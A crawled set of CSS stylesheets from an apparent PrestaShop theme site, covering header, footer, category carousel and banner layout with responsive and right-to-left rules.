        font-weight: normal;
        font-family: "FontAwesome"; }
        @media (max-width: 575px) {
          .banner-instagram .right-block .image_description h3:after {
            font-size: 18px;
            margin-top: 10px; } }

@media (max-width: 991px) and (min-width: 576px) {
  .product-list .product_list.grid .ajax_block_product.first-item-of-tablet-line {
    clear: none; }
  .product-list .product_list.grid .ajax_block_product:nth-child(3n +1) {
    clear: both; } }

.text-header {
  padding: 5px 0;
  font-size: 12px;
  text-transform: uppercase; }
  .text-header ul {
    margin-bottom: 0px; }
  .text-header li {
    letter-spacing: 1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px; }
    .rtl .text-header li {
      margin-left: 20px;
      margin-right: inherit; }
    .text-header li:last-child {
      margin-right: 0px; }
      .rtl .text-header li:last-child {
        margin-left: 0px;
        margin-right: inherit; }
  .text-header i {
    font-size: 14px;
    margin-top: -2px;
    margin-right: 5px; }
    .rtl .text-header i {
      margin-left: 5px;
      margin-right: inherit; }
  .text-header a {
    font-weight: 600;
    color: #1F9EEB; }
    .text-header a:hover {
      text-decoration: underline; }
  .text-header span {
    font-weight: 600;
    color: #1F9EEB; }

.app-download {
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px; }
  .rtl .app-download {
    margin-left: 10px;
    margin-right: inherit; }
  .app-download:last-child {
    margin-right: 0px; }
    .rtl .app-download:last-child {
      margin-left: 0px;
      margin-right: inherit; }

.copyright {
  font-size: 12px;
  padding: 10px 0;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .copyright {
      padding: 0 0 10px;
      text-align: center; } }
  .copyright span {
    font-weight: bold; }

.contact-footer {
  font-size: 12px; }
  .contact-footer i {
    font-size: 14px;
    margin-top: -2px;
    margin-right: 7px; }
    .rtl .contact-footer i {
      margin-left: 7px;
      margin-right: inherit; }
  .contact-footer p {
    margin-bottom: 0px; }
  .contact-footer .phone {
    font-size: 26px;
    font-weight: 600;
    line-height: 1.3;
    color: #1F9EEB; }
  .contact-footer .email-support, .contact-footer .work-time {
    position: relative;
    margin-bottom: 20px;
    font-weight: 500;
    padding-left: 20px; }
    .rtl .contact-footer .email-support, .rtl .contact-footer .work-time {
      padding-right: 20px;
      padding-left: inherit; }
    .contact-footer .email-support:before, .contact-footer .work-time:before {
      content: '\E0be';
      display: block;
      font-size: 14px;
      font-family: "Material Icons";
      position: absolute;
      top: 2px;
      left: 0px; }
      .rtl .contact-footer .email-support:before, .rtl .contact-footer .work-time:before {
        right: 0px;
        left: auto; }
    .contact-footer .email-support li, .contact-footer .work-time li {
      margin-bottom: 8px; }
    .contact-footer .email-support a, .contact-footer .work-time a {
      color: #1F9EEB; }
      .contact-footer .email-support a:hover, .contact-footer .work-time a:hover {
        text-decoration: underline; }
  .contact-footer .work-time:before {
    content: '\E8b5'; }

.payment {
  padding-top: 15px;
  padding-bottom: 15px; }

.top-category .block-carousel-container {
  margin-top: 35px;
  padding: 20px 20px;
  position: relative; }
  @media (min-width: 1500px) {
    .top-category .block-carousel-container {
      padding: 20px 25px; } }
  .top-category .block-carousel-container .meta-carousel {
    position: relative; }
  .top-category .block-carousel-container .left-carousel {
    position: absolute;
    bottom: 0px;
    z-index: 1;
    right: 0px; }
    .rtl .top-category .block-carousel-container .left-carousel {
      left: 0px;
      right: auto; }
    .top-category .block-carousel-container .left-carousel .title {
      display: none; }
  .top-category .block-carousel-container .right-carousel {
    position: relative;
    z-index: 2; }
  .top-category .block-carousel-container .title {
    margin-bottom: 15px; }
    .top-category .block-carousel-container .title a {
      color: #002222;
      font-size: 20px;
      font-weight: 500; }
      .top-category .block-carousel-container .title a:hover {
        color: #1F9EEB; }
  .top-category .block-carousel-container .descript ul {
    margin-bottom: 0px; }
    .top-category .block-carousel-container .descript ul li {
      padding-top: 7px;
      padding-bottom: 7px; }
      .top-category .block-carousel-container .descript ul li a {
        font-size: 14px; }
      .top-category .block-carousel-container .descript ul li.view-all a {
        font-weight: 600;
        color: #1F9EEB; }
        .top-category .block-carousel-container .descript ul li.view-all a:hover {
          color: #79b7c3; }
.top-category.small-category .block-carousel-container .title a {
  font-size: 18px; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .top-category.small-category .block-carousel-container .title a {
      font-size: 16px; } }
.top-category.small-category .block-carousel-container .descript ul li {
  padding-top: 10.2px;
  padding-bottom: 10.2px; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .top-category.small-category .block-carousel-container .descript ul li {
      padding-top: 5.3px;
      padding-bottom: 5.3px; } }
.top-category.bg-white .block-carousel-container {
  background: #FFFFFF; }
.top-category.border-spacing .block-carousel-container {
  margin-top: 0px; }
.top-category.border-spacing .owl-carousel .owl-item:not(.last) .item:before {
  content: '';
  width: 1px;
  position: absolute;
  top: 0px;
  bottom: 0px;
  z-index: 3;
  background: #e5e5e5;
  right: 0.5px; }
  .rtl .top-category.border-spacing .owl-carousel .owl-item:not(.last) .item:before {
    left: 0.5px;
    right: auto; }
.top-category.border-spacing .owl-carousel .owl-item .item {
  position: relative; }
  .top-category.border-spacing .owl-carousel .owl-item .item > .block-carousel-container:first-child {
    border-bottom: 1px solid #e5e5e5; }

.banner-category .media {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .banner-category .media .left-block, .banner-category .media .right-block {
    width: 100%; }
    @media (min-width: 480px) {
      .banner-category .media .left-block, .banner-category .media .right-block {
        width: 50%; } }
  .banner-category .media img {
    max-width: 100%; }
.banner-category .image_description {
  padding: 30px; }
  @media (min-width: 480px) {
    .banner-category .image_description {
      padding: 0px 30px; } }
  .banner-category .image_description ul {
    margin-bottom: 0px; }
    .banner-category .image_description ul li {
      padding-top: 4px;
      padding-bottom: 4px; }
      @media (min-width: 480px) {
        .banner-category .image_description ul li {
          padding-top: 5px;
          padding-bottom: 5px; } }
      @media (min-width: 576px) {
        .banner-category .image_description ul li {
          padding-top: 8px;
          padding-bottom: 8px; } }
      @media (min-width: 768px) {
        .banner-category .image_description ul li {
          padding-top: 6px;
          padding-bottom: 6px; } }
      @media (min-width: 992px) {
        .banner-category .image_description ul li {
          padding-top: 5px;
          padding-bottom: 5px; } }
      @media (min-width: 1600px) {
        .banner-category .image_description ul li {
          padding-top: 7px;
          padding-bottom: 7px; } }
      @media (min-width: 1800px) {
        .banner-category .image_description ul li {
          padding-top: 8px;
          padding-bottom: 8px; } }
      .banner-category .image_description ul li a {
        color: #002222;
        font-size: 13px; }
        .banner-category .image_description ul li a:hover {
          color: #e39b119c; }
.banner-category.banner-pink {
  background: #f7e0df; }
.banner-category.banner-green {
  background: #daedd8; }
.banner-category.banner-green-light {
  background: #e6f8d6; }
.banner-category.banner-blue {
  background: #d3eef3; }
.banner-category.banner-blue-light {
  background: #e1eef8; }

.no-padding {
  margin-left: 0px;
  margin-right: 0px; }
  .no-padding > [class*="col-"] {
    padding-left: 0px;
    padding-right: 0px; }

.carousel-no-padding .owl-row, .carousel-no-padding .row, .carousel-no-padding .slick-list {
  margin-left: 0px;
  margin-right: 0px; }
.carousel-no-padding .owl-item, .carousel-no-padding [class*="col-"], .carousel-no-padding .slick-slide {
  padding-left: 0px;
  padding-right: 0px; }
.carousel-no-padding .carousel .direction {
  right: 0px; }
  .rtl .carousel-no-padding .carousel .direction {
    left: 0px;
    right: auto; }
.carousel-no-padding .owl-theme .owl-buttons {
  right: 0px; }
  .rtl .carousel-no-padding .owl-theme .owl-buttons {
    left: 0px;
    right: auto; }
.carousel-no-padding .slick-arrows .slick-arrow {
  right: 0px; }
  .rtl .carousel-no-padding .slick-arrows .slick-arrow {
    left: 0px;
    right: auto; }

/*****My style ******/

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/positions/headerposition1491413718.css
body_size: 795
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.header-nav {
  color: black;
    font-weight: 700;
    background: #E39C10; }
.text-header a{
	color:white!important;
}
.header-top {
  background: #FFFFFF;
  border-bottom: 1px solid #eeeeee; }

.box-top-header {
  position: relative; }
  @media (min-width: 768px) {
    .box-top-header {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  .box-top-header > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .box-top-header .left-top-header {
    -webkit-box-pack: start;
    -moz-box-pack: start;
    box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start; }
  .box-top-header .right-top-header {
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end; }
    .box-top-header .right-top-header .popup-over .popup-content {
      right: 0px;
      left: auto; }
      .rtl .box-top-header .right-top-header .popup-over .popup-content {
        right: auto;
        left: 0px; }

.box-bottom-header {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-bottom-header:after {
    display: none; }
  .box-bottom-header > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .box-bottom-header .left-bottom-header {
    -webkit-box-pack: start;
    -moz-box-pack: start;
    box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start; }
    @media (max-width: 991px) {
      .box-bottom-header .left-bottom-header {
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center; } }
  .box-bottom-header .center-bottom-header {
    position: static;
    -webkit-box-pack: start;
    -moz-box-pack: start;
    box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start; }
    .box-bottom-header .center-bottom-header .ApMegamenu {
      width: 100%; }
    @media (max-width: 991px) {
      .box-bottom-header .center-bottom-header .leo-megamenu .navbar-header {
        padding: 7px 0; } }
  .box-bottom-header .right-bottom-header {
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end; }
    @media (max-width: 1499px) {
      .box-bottom-header .right-bottom-header #leo_search_block_top {
        width: auto; } }
  @media (max-width: 1499px) and (min-width: 480px) {
    .box-bottom-header .right-bottom-header #leo_search_block_top {
      position: relative; } }
    @media (max-width: 1499px) {
        .box-bottom-header .right-bottom-header #leo_search_block_top #leosearchtopbox {
          position: absolute;
          top: 100%;
          z-index: 1002;
          display: none;
          right: 0px;
          left: auto; }
          .rtl .box-bottom-header .right-bottom-header #leo_search_block_top #leosearchtopbox {
            right: auto;
            left: 0px; } }
    @media (max-width: 1499px) and (max-width: 479px) {
      .box-bottom-header .right-bottom-header #leo_search_block_top #leosearchtopbox {
        right: 15px;
        left: auto; }
        .rtl .box-bottom-header .right-bottom-header #leo_search_block_top #leosearchtopbox {
          right: auto;
          left: 15px; } }
    @media (max-width: 1499px) {
        .box-bottom-header .right-bottom-header #leo_search_block_top .icon-open-search {
          display: block; } }
  .box-bottom-header .logo {
    padding: 23px 0;
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 360px) {
    .box-bottom-header .search-widget {
      position: static; }
      .box-bottom-header .search-widget .popup-content {
        width: auto;
        right: 15px;
        left: auto; }
        .rtl .box-bottom-header .search-widget .popup-content {
          right: auto;
          left: 15px; } }

/*# sourceMappingURL=headerposition1491413718.css.map */


--- FILE ---
content_type: text/css
request_url: https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/profiles/profile1491397774.css
body_size: 598
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#index #wrapper {
  padding-top: 0px; }

.box-start {
  margin-bottom: 35px; }
  @media (min-width: 992px) {
    .box-start .center-slideshow {
      margin-top: 30px; } }
  @media (max-width: 1499px) and (min-width: 1200px) {
    .box-start .center-slideshow {
      width: 56%; } }
  @media (max-width: 1499px) and (min-width: 1200px) {
    .box-start .right-banner {
      width: 24%; } }
  .box-start .banner {
    margin-top: 30px;
    text-align: center; }
    @media (max-width: 1199px) and (min-width: 576px) {
      .box-start .banner {
        width: 50%;
        float: left;
        padding: 0px 15px 0px 15px; }
        .rtl .box-start .banner {
          float: right; }
        .rtl .box-start .banner {
          padding: 0px 15px 0px 15px; }
        .box-start .banner:first-child {
          padding: 0px 15px 0px 0px; }
          .rtl .box-start .banner:first-child {
            padding: 0px 0px 0px 15px; }
        .box-start .banner:last-child {
          padding: 0px 0px 0px 15px; }
          .rtl .box-start .banner:last-child {
            padding: 0px 15px 0px 0px; } }
  @media (max-width: 1499px) and (min-width: 992px) {
    .box-start .leo-verticalmenu .title_block {
      padding-top: 16px;
      padding-bottom: 16px; } }
  @media (max-width: 1899px) and (min-width: 1800px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 15px 15px; } }
  @media (max-width: 1799px) and (min-width: 1700px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 14px 15px; } }
  @media (max-width: 1699px) and (min-width: 1600px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 12px 15px; } }
  @media (max-width: 1599px) and (min-width: 1500px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 11px 15px; } }
  @media (max-width: 1499px) and (min-width: 1400px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 8px 15px; } }
  @media (max-width: 1399px) and (min-width: 1300px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 6px 15px; } }
  @media (max-width: 1299px) and (min-width: 1200px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 4px 15px; } }
  @media (max-width: 1199px) and (min-width: 1100px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 13px 5px; } }
  @media (max-width: 1099px) and (min-width: 992px) {
    .box-start .leo-verticalmenu .navbar-nav > li > a {
      padding: 11px 5px; } }

.box-three-banner {
  margin-bottom: 80px; }
  @media (max-width: 991px) {
    .box-three-banner {
      margin-bottom: 50px; } }
  .box-three-banner .banner {
    margin-top: 30px;
    text-align: center; }

.box-two-banner {
  margin-bottom: 80px; }
  @media (max-width: 991px) {
    .box-two-banner {
      margin-bottom: 50px; } }
  .box-two-banner .banner {
    margin-top: 30px;
    text-align: center; }

.box-product-banner {
  margin-bottom: 50px; }
  @media (max-width: 991px) {
    .box-product-banner {
      margin-bottom: 30px; } }
  .box-product-banner .banner {
    text-align: center; }
  @media (max-width: 479px) {
    .box-product-banner.banner-left .banner {
      margin-bottom: 30px; } }
  @media (max-width: 479px) {
    .box-product-banner.banner-right .banner {
      margin-top: 30px; } }
  .box-product-banner.special {
    margin-left: 0px;
    margin-right: 0px;
    padding: 30px 0px; }
    @media (min-width: 768px) {
      .box-product-banner.special {
        padding: 40px 15px;
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center; } }
    @media (min-width: 1300px) {
      .box-product-banner.special {
        padding: 50px 20px; } }
    @media (min-width: 1400px) {
      .box-product-banner.special {
        padding: 60px 30px; } }
    @media (min-width: 1500px) {
      .box-product-banner.special {
        padding: 80px 60px; } }
    @media (min-width: 768px) {
      .box-product-banner.special .banner {
        text-align: left; }
        .rtl .box-product-banner.special .banner {
          text-align: right; } }
    @media (max-width: 767px) {
      .box-product-banner.special.banner-left .banner {
        margin-bottom: 30px; } }

.box-top-cateogory {
  margin-bottom: 70px; }
  @media (max-width: 991px) {
    .box-top-cateogory {
      margin-bottom: 50px; } }

/*# sourceMappingURL=profile1491397774.css.map */
